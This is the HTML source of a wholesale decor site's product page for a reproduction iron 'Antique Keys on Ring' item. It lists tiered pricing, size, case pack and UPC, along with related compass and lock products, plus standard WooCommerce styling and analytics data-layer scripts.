	<li class="et_pb_menu_page_id-64758 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64758"><a href="https://www.globeimports.com/product-category/garden-accents/">Garden Accents</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-64759 menu-item menu-item-type-custom menu-item-object-custom menu-item-64759"><a href="https://www.globeimports.com/product-category/garden-accents/chimes/">Chimes</a></li>
		<li class="et_pb_menu_page_id-64760 menu-item menu-item-type-custom menu-item-object-custom menu-item-64760"><a href="https://www.globeimports.com/product-category/garden-accents/fountains/">Fountains</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-64761 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64761"><a href="https://www.globeimports.com/product-category/home-decor/">Home Decor</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-64762 menu-item menu-item-type-custom menu-item-object-custom menu-item-64762"><a href="https://www.globeimports.com/product-category/home-decor/animals/">Animals</a></li>
		<li class="et_pb_menu_page_id-64763 menu-item menu-item-type-custom menu-item-object-custom menu-item-64763"><a href="https://www.globeimports.com/product-category/home-decor/bath/">Bath</a></li>
		<li class="et_pb_menu_page_id-64764 menu-item menu-item-type-custom menu-item-object-custom menu-item-64764"><a href="https://www.globeimports.com/product-category/home-decor/candleholders/">Candleholders</a></li>
		<li class="et_pb_menu_page_id-64765 menu-item menu-item-type-custom menu-item-object-custom menu-item-64765"><a href="https://www.globeimports.com/product-category/home-decor/figurines-home-decor/">Figurines</a></li>
		<li class="et_pb_menu_page_id-64766 menu-item menu-item-type-custom menu-item-object-custom menu-item-64766"><a href="https://www.globeimports.com/product-category/home-decor/functional-home-decor/">Functional</a></li>
		<li class="et_pb_menu_page_id-64767 menu-item menu-item-type-custom menu-item-object-custom menu-item-64767"><a href="https://www.globeimports.com/product-category/home-decor/kitchen/">Kitchen</a></li>
		<li class="et_pb_menu_page_id-64768 menu-item menu-item-type-custom menu-item-object-custom menu-item-64768"><a href="https://www.globeimports.com/product-category/home-decor/lighting/">Lighting</a></li>
		<li class="et_pb_menu_page_id-64769 menu-item menu-item-type-custom menu-item-object-custom menu-item-64769"><a href="https://www.globeimports.com/product-category/home-decor/screens/">Screens</a></li>
		<li class="et_pb_menu_page_id-64770 menu-item menu-item-type-custom menu-item-object-custom menu-item-64770"><a href="https://www.globeimports.com/product-category/home-decor/shelving/">Shelving</a></li>
		<li class="et_pb_menu_page_id-64771 menu-item menu-item-type-custom menu-item-object-custom menu-item-64771"><a href="https://www.globeimports.com/product-category/home-decor/statuary/">Statuary</a></li>
		<li class="et_pb_menu_page_id-64772 menu-item menu-item-type-custom menu-item-object-custom menu-item-64772"><a href="https://www.globeimports.com/product-category/home-decor/tables/">Tables</a></li>
		<li class="et_pb_menu_page_id-64773 menu-item menu-item-type-custom menu-item-object-custom menu-item-64773"><a href="https://www.globeimports.com/product-category/home-decor/trunks/">Trunks</a></li>
		<li class="et_pb_menu_page_id-64774 menu-item menu-item-type-custom menu-item-object-custom menu-item-64774"><a href="https://www.globeimports.com/product-category/home-decor/vases/">Vases</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-64775 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64775"><a href="https://www.globeimports.com/product-category/kitchen-wine/">Kitchen &#038; Wine</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-64776 menu-item menu-item-type-custom menu-item-object-custom menu-item-64776"><a href="https://www.globeimports.com/product-category/kitchen-wine/for-wine/">For Wine</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-64777 menu-item menu-item-type-custom menu-item-object-custom menu-item-64777"><a href="https://www.globeimports.com/product-category/metal-art/">Metal Art</a></li>
	<li class="et_pb_menu_page_id-64779 menu-item menu-item-type-custom menu-item-object-custom menu-item-64779"><a href="https://www.globeimports.com/product-category/museum/">Museum</a></li>
	<li class="et_pb_menu_page_id-64780 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64780"><a href="https://www.globeimports.com/product-category/new-age/">New Age</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-64781 menu-item menu-item-type-custom menu-item-object-custom menu-item-64781"><a href="https://www.globeimports.com/product-category/new-age/celestial/">Celestial</a></li>
		<li class="et_pb_menu_page_id-64782 menu-item menu-item-type-custom menu-item-object-custom menu-item-64782"><a href="https://www.globeimports.com/product-category/new-age/fantasy/">Fantasy</a></li>
		<li class="et_pb_menu_page_id-64783 menu-item menu-item-type-custom menu-item-object-custom menu-item-64783"><a href="https://www.globeimports.com/product-category/new-age/figurines-new-age/">Figurines</a></li>
		<li class="et_pb_menu_page_id-64784 menu-item menu-item-type-custom menu-item-object-custom menu-item-64784"><a href="https://www.globeimports.com/product-category/new-age/incense-burners/">Incense Burners</a></li>
		<li class="et_pb_menu_page_id-64785 menu-item menu-item-type-custom menu-item-object-custom menu-item-64785"><a href="https://www.globeimports.com/product-category/new-age/religious/">Religious</a></li>
		<li class="et_pb_menu_page_id-64786 menu-item menu-item-type-custom menu-item-object-custom menu-item-64786"><a href="https://www.globeimports.com/product-category/new-age/spiritual/">Spiritual</a></li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-64787 menu-item menu-item-type-custom menu-item-object-custom menu-item-64787"><a href="https://www.globeimports.com/product-category/pirates/">Pirates</a></li>
	<li class="et_pb_menu_page_id-64710 menu-item menu-item-type-custom menu-item-object-custom menu-item-64710"><a href="https://www.globeimports.com/product-category/powder-coated-metal/">Powder Coated Metal</a></li>
</ul>
</li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">S-1949</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.globeimports.com/product-category/reproduction-antq/" rel="tag">Antique Reproductions</a>, <a href="https://www.globeimports.com/product-category/reproduction-antq/classical/" rel="tag">Classical</a>, <a href="https://www.globeimports.com/product-category/flat-rate-promo/" rel="tag">Flat Rate Promo</a>, <a href="https://www.globeimports.com/product-category/monthly-specials/" rel="tag">Monthly Specials</a>, <a href="https://www.globeimports.com/product-category/museum/" rel="tag">Museum</a>, <a href="https://www.globeimports.com/product-category/pirates/" rel="tag">Pirates</a></span>
	<span class="tagged_as">Tags: <a href="https://www.globeimports.com/product-tag/antique/" rel="tag">antique</a>, <a href="https://www.globeimports.com/product-tag/antiques/" rel="tag">antiques</a>, <a href="https://www.globeimports.com/product-tag/jail/" rel="tag">jail</a>, <a href="https://www.globeimports.com/product-tag/jailer/" rel="tag">jailer</a>, <a href="https://www.globeimports.com/product-tag/keys/" rel="tag">keys</a>, <a href="https://www.globeimports.com/product-tag/lock/" rel="tag">lock</a>, <a href="https://www.globeimports.com/product-tag/locks/" rel="tag">locks</a>, <a href="https://www.globeimports.com/product-tag/olden/" rel="tag">olden</a>, <a href="https://www.globeimports.com/product-tag/pirate/" rel="tag">pirate</a>, <a href="https://www.globeimports.com/product-tag/pirates/" rel="tag">pirates</a>, <a href="https://www.globeimports.com/product-tag/rings/" rel="tag">rings</a></span>
	
</div>
</div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_breadcrumb et_pb_wc_breadcrumb_0_tb_body et_pb_bg_layout_  et_pb_text_align_left">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.globeimports.com">Home</a>  /  <a href="https://www.globeimports.com/product-category/reproduction-antq/">Antique Reproductions</a>  /  <a href="https://www.globeimports.com/product-category/reproduction-antq/classical/">Classical</a>  /  Antique Keys on Ring</nav>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><script>// <![CDATA[
function goBack() {
  //window.history.back();
  location.href = document.referrer

}
// ]]></script>
<button onclick="goBack()" class="back-btn">Go Back</button>
<style>   .back-btn{ background: transparent;
    padding: 0;
    border: 0;
    border-bottom: 1px solid #ec5a41;
    color: #ec5a41;
  cursor: pointer;}
  .back-btn:hover{
     border-bottom: 0px solid #ec5a41; 
  }
</style></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_specialty" >
				
				
				
				
				
				<div class="et_pb_row">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_body    et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_body">
				
				
				
				
				<div class="et_pb_code_inner"><style>
.woocommerce div.product div.dfw-1-woo-image .flex-control-thumbs {
	margin-top: 20px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
  
.woocommerce div.product div.dfw-1-woo-image .flex-control-thumbs li {
  width: 80px;
  margin-right: 20px !important;
  margin-bottom: 20px;
}
  
.woocommerce div.product div.dfw-1-woo-image .flex-active {
  box-shadow: 0 0 0 2px #DD9A01 !important;
}
  
.dfw-1-add-to-cart.et_pb_wc_add_to_cart .in-stock {
  margin-bottom: 10px;
}
  
.woocommerce div.product .dfw-1-add-to-cart.et_pb_wc_add_to_cart .out-of-stock,
.woocommerce div.product .dfw-1-add-to-cart.et_pb_wc_add_to_cart .reset_variations,
.woocommerce div.product .dfw-1-add-to-cart.et_pb_wc_add_to_cart .stock {
  color: #dd9a01;
  font-family: 'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;
}
  
.dfw-1-add-to-cart.et_pb_wc_add_to_cart .woocommerce-variation-price .price {
  color: #dd9a01;
  font-size: 20px;
  font-family: 'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;
  margin-bottom: 10px;
  display: block;
}
  
.dfw-1-add-to-cart.et_pb_wc_add_to_cart .woocommerce-variation-price .price bdi {
  font-weight: 500;
}
  
body #page-container .et_pb_section .dfw-1-cart-notice.et_pb_wc_cart_notice_0_tb_body .wc-forward:after {
  content: attr(data-icon) !important;
}
  
.dfw-1-add-to-cart.et_pb_wc_add_to_cart form.cart .variations td.value span:after {
  margin-top: -8px !important;
}
  
.woocommerce div.product .dfw-1-add-to-cart form.cart .variations {
  margin-bottom: 0;
}
  
.woocommerce div.product .dfw-1-add-to-cart form.cart .single_variation {
  margin-bottom: 20px;
}
  
.woocommerce div.product .dfw-1-add-to-cart form.cart .variations tr {
  display: flex;
  flex-wrap: wrap;
}
  
.woocommerce div.product .dfw-1-add-to-cart form.cart .variations tr td {
  width: 100%;
  padding: 0 0 10px 0!important;
}
  
.woocommerce div.product .dfw-1-add-to-cart .quantity input.qty {
  padding: 13px;
}
  
.dfw-1-related-products .related h2 {
  margin-bottom: 10px;
}
  
.dfw-1-related-products .woocommerce-loop-product__title {
  width: 50%;
  display: inline-block;
}
  
.woocommerce .dfw-1-related-products .products .star-rating {
  display: inline-block;
  float: right;
  margin-top: 14px !important;
}
  
.dfw-1-reviews .stars a {
  color: #dd9a01;
}
  
.dfw-1-reviews .comment-form-cookies-consent label,
.dfw-1-reviews .comment-notes {
  font-family: 'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif;
}
  
.woocommerce .dfw-1-reviews #reviews #comments ol.commentlist li {
  box-shadow: 0 2px 18px 0 rgb(0 0 0 / 10%);
  padding-bottom: 10px;
}
  
.woocommerce .dfw-1-reviews #reviews #comments ol.commentlist li img.avatar {
  margin: 20px 0 0 20px;
  position: relative;
  float: none;
}

.woocommerce .dfw-1-reviews #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 70px !important;
  display: flex;
  flex-wrap: wrap;
}

.woocommerce .dfw-1-reviews #reviews .commentlist .star-rating {
  order: 2;
  margin: -55px 0 36px 50px!important;
}

.woocommerce .dfw-1-reviews #reviews .commentlist .description {
  width: calc(100% + 30px) !important;
  order: 3;
  margin-left: -50px !important;
  margin-top: 10px;
}

.woocommerce .dfw-1-reviews #reviews #comments ol.commentlist li .comment-text p.meta {
  width: 100%;
  margin: -85px 50px 0!important;
  line-height: 1.3em;
}

.dfw-1-reviews .comment-form {
  display: flex;
  flex-wrap: wrap;
}

.dfw-1-reviews .comment-form .comment-notes {
  order: 1;
  width: 100%;
}

.dfw-1-reviews .comment-form .comment-form-author {
  order: 2;
  width: 48%;
	margin-right: 3% !important;
}

.dfw-1-reviews .comment-form .comment-form-author input[type=text],
.dfw-1-reviews .comment-form .comment-form-email input[type=email] {
  width: 100% !important;
}

.dfw-1-reviews .comment-form .comment-form-email {
  order: 3;
  width: 48.5%;
}

.dfw-1-reviews .comment-form .comment-form-rating {
  order: 4;
  width: 100%;
}

.dfw-1-reviews .comment-form .comment-form-comment {
  order: 5;
  width: 100%;
}
  
.dfw-1-reviews .comment-form .comment-form-cookies-consent {
  order: 6;
}

.dfw-1-reviews .comment-form .form-submit {
  order: 7;
  width: 100%;
}
  
@media screen and (max-width: 767px) {
.et_pb_wc_related_products.dfw-1-related-products ul.products.columns-4 li.product{
  width: 100% !important;
  margin-right: 0 !important;
}
  
.woocommerce .dfw-1-reviews #reviews .commentlist .star-rating {
  margin: -15px 0 10px 50px !important;
}
    
.dfw-1-reviews .comment-form .comment-form-author,
.dfw-1-reviews .comment-form .comment-form-email {
  width: 100%;
}
}
</style></div>
			</div><div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body dfw-1-woo-image et_pb_sticky_module et_pb_bg_layout_">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg" data-thumb-alt="Antique Keys on Ring" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg"><img width="400" height="400" src="https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg" class="wp-post-image" alt="Antique Keys on Ring" data-caption="" data-src="https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg" data-large_image="https://www.globeimports.com/wp-content/uploads/2023/10/7-23GlobeImports9947.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" fetchpriority="high" /></a></div>	</div>
</div>

				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_body   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_row_inner et_pb_row_inner_0_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0_tb_body et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div><div class="et_pb_row_inner et_pb_row_inner_1_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_1_tb_body et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
		<h1>Antique Keys on Ring</h1>
				</div>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Please <span style="color: #ff6633;"><a href="https://www.globeimports.com/my-account/" style="color: #ff6633;">Login or Register</a> </span>to view prices</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row_inner et_pb_row_inner_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_2_tb_body et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body dfw-1-add-to-cart et_pb_fields_label_position_default et_pb_bg_layout_ et_pb_woo_custom_button_icon  et_pb_text_align_left" data-button-class="single_add_to_cart_button" data-button-icon="" data-button-icon-tablet="" data-button-icon-phone="">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://www.globeimports.com/product/antique-keys-on-ring-2/" method="post" enctype='multipart/form-data'>
		<table class="price-group-table"><tbody><tr><td>Regular Price</td><td><strong>$4.50</strong></td></tr><tr><td>12 - 15</td><td><strong>$4.00</strong></td></tr><tr><td>16 and above</td><td><strong>$3.30</strong></td></tr></tbody></table>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69463b9455a7d">Antique Keys on Ring quantity</label>
	<input
		type="number"
				id="quantity_69463b9455a7d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13506" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

				</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="pdt-custom-field">ITEM NUMBER</span>S-1949</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Categories: <a href="https://www.globeimports.com/product-category/reproduction-antq/">Antique Reproductions</a> | <a href="https://www.globeimports.com/product-category/reproduction-antq/classical/">Classical</a> | <a href="https://www.globeimports.com/product-category/flat-rate-promo/">Flat Rate Promo</a> | <a href="https://www.globeimports.com/product-category/monthly-specials/">Monthly Specials</a> | <a href="https://www.globeimports.com/product-category/museum/">Museum</a> | <a href="https://www.globeimports.com/product-category/pirates/">Pirates</a></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="pdt-custom-field">SIZE</span>10" Long</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="pdt-custom-field">CASE PACK</span>60</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="pdt-custom-field">UPC CODE</span>758019019499</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="pdt-custom-field">DESCRIPTION</span><div class="woocommerce et-dynamic-content-woo et-dynamic-content-woo--product_description"><p>Made of Iron, These Five Skeleton-Key Jailer Keys on a Ring are Removeable &#8211; An Inexpensive Reproduction Piece Perfect for Antique Shops or Pirate Themed Stores that&#8217;s New, But Really Looks Old</p></div></div>
			</div>
			</div>
				
				
				
				
			</div>
			</div>
				</div>
				
			</div><div class="et_pb_section et_pb_section_3_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_wc_related_products et_pb_wc_related_products_0_tb_body dfw-1-related-products et_pb_bg_layout_" data-icon="&amp;">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-26623 status-publish first instock product_cat-nautical-items product_cat-navigational product_cat-reproduction-antq product_cat-museum product_tag-antiques product_tag-compasses product_tag-sundials has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.globeimports.com/product/shiny-brass-sundial-compass/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="225" height="225" src="https://www.globeimports.com/wp-content/uploads/2023/10/U-1875-Sundial-Compass-1-18-9762-2678.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sundial Compass" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product_title"><a href="https://www.globeimports.com/product/shiny-brass-sundial-compass/">Shiny Brass Sundial Pocket Compass</a></h2><p>Item number: U-1875</p>
	<span class="price"><a href="https://www.globeimports.com/my-account/">Login or Register</a> to view prices</span>
</a><a href="https://www.globeimports.com/product/shiny-brass-sundial-compass/" class="button addtocartbutton">View</a>			<input type="hidden" class="wpmProductId" data-id="26623">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[26623] = {"id":"26623","sku":"U-1875","price":15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26623","sku":"U-1875","gpf":"woocommerce_gpf_26623","gla":"gla_26623"},"is_variable":false,"type":"simple","name":"Shiny Brass Sundial Pocket Compass","category":["Nautical Items","Navigational","Antique Reproductions","Museum"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[26623]['position'] = window.pmw_product_position++;
				</script>
		</li>

			
					<li class="product type-product post-13010 status-publish instock product_cat-nautical-items product_cat-navigational product_cat-reproduction-antq product_cat-classical product_cat-flat-rate-promo product_cat-museum product_tag-antique product_tag-antiques product_tag-compasses product_tag-gifts product_tag-navigate product_tag-navigational product_tag-old product_tag-pirate product_tag-pirates has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.globeimports.com/product/sundial-compass-in-leather-pouch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="225" height="225" src="https://www.globeimports.com/wp-content/uploads/2023/10/U-1916ASPF.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sundial Compass in Leather Pouch" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product_title"><a href="https://www.globeimports.com/product/sundial-compass-in-leather-pouch/">Sundial Compass in Leather Pouch</a></h2><p>Item number: U-1916</p>
	<span class="price"><a href="https://www.globeimports.com/my-account/">Login or Register</a> to view prices</span>
</a><a href="https://www.globeimports.com/product/sundial-compass-in-leather-pouch/" class="button addtocartbutton">View</a>			<input type="hidden" class="wpmProductId" data-id="13010">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13010] = {"id":"13010","sku":"U-1916","price":16.85,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13010","sku":"U-1916","gpf":"woocommerce_gpf_13010","gla":"gla_13010"},"is_variable":false,"type":"simple","name":"Sundial Compass in Leather Pouch","category":["Nautical Items","Navigational","Antique Reproductions","Classical","Flat Rate Promo","Museum"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13010]['position'] = window.pmw_product_position++;
				</script>
		</li>

			
					<li class="product type-product post-6313 status-publish instock product_cat-reproduction-antq product_cat-medieval product_cat-functional-home-decor product_cat-pirates product_tag-antiques product_tag-keys product_tag-locks product_tag-pirate product_tag-pirates has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.globeimports.com/product/antique-style-metal-lock-and-keys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="225" height="368" src="https://www.globeimports.com/wp-content/uploads/2023/07/U-1100NNF.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antique Style Metal Lock and Keys" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product_title"><a href="https://www.globeimports.com/product/antique-style-metal-lock-and-keys/">Antique Style Metal Lock and Keys</a></h2><p>Item number: U-1100</p>
	<span class="price"><a href="https://www.globeimports.com/my-account/">Login or Register</a> to view prices</span>
</a><a href="https://www.globeimports.com/product/antique-style-metal-lock-and-keys/" class="button addtocartbutton">View</a>			<input type="hidden" class="wpmProductId" data-id="6313">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6313] = {"id":"6313","sku":"U-1100","price":18.85,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6313","sku":"U-1100","gpf":"woocommerce_gpf_6313","gla":"gla_6313"},"is_variable":false,"type":"simple","name":"Antique Style Metal Lock and Keys","category":["Antique Reproductions","Medieval","Functional","Pirates"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6313]['position'] = window.pmw_product_position++;
				</script>
		</li>

			
					<li class="product type-product post-13024 status-publish last instock product_cat-nautical-items product_cat-navigational product_cat-collectibles product_cat-flat-rate-promo product_cat-museum product_cat-pirates product_tag-anchor product_tag-anchors product_tag-antique product_tag-antiques product_tag-compasses product_tag-gifts product_tag-navigate product_tag-navigational product_tag-old product_tag-pirate product_tag-pirates has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.globeimports.com/product/brass-anchor-pocket-compass/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="225" height="192" src="https://www.globeimports.com/wp-content/uploads/2016/08/U-1918ASPFjpg-1-e1757700814672-225x192.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brass Anchor Pocket Compass" decoding="async" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product_title"><a href="https://www.globeimports.com/product/brass-anchor-pocket-compass/">Brass Anchor Pocket Compass</a></h2><p>Item number: U-1918</p>
	<span class="price"><a href="https://www.globeimports.com/my-account/">Login or Register</a> to view prices</span>
</a><a href="https://www.globeimports.com/product/brass-anchor-pocket-compass/" class="button addtocartbutton">View</a>			<input type="hidden" class="wpmProductId" data-id="13024">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13024] = {"id":"13024","sku":"U-1918","price":12.35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13024","sku":"U-1918","gpf":"woocommerce_gpf_13024","gla":"gla_13024"},"is_variable":false,"type":"simple","name":"Brass Anchor Pocket Compass","category":["Nautical Items","Navigational","Collectibles","Flat Rate Promo","Museum","Pirates"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13024]['position'] = window.pmw_product_position++;
				</script>
		</li>

			
		</ul>

	</section>
	
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>PRODUCTS</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span style="color: #606060;"><a href="https://www.globeimports.com/product-category/new-items/" style="color: #606060;">New Items</a></span><br />
<span style="color: #606060;"><a href="https://www.globeimports.com/product-category/country-other-variety/" style="color: #606060;">Country/Other Variety</a></span><br />
<a href="https://www.globeimports.com/popular-items/?orderby=popularity" style="color: #606060;">Most Popular</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>OUR SERVICE<br />
</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span style="color: #606060;"><a href="https://www.globeimports.com/contact-us/" style="color: #606060;">Contact Us</a></span><br />
<span style="color: #606060;"><a href="https://www.globeimports.com/terms-conditions/" style="color: #606060;">Terms &#038; Conditions</a></span><br />
<a href="https://globeimports54073.activehosted.com/f/1" style="color: #606060;">Join Our Newsletter</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>MY ACCOUNT</h2></div>
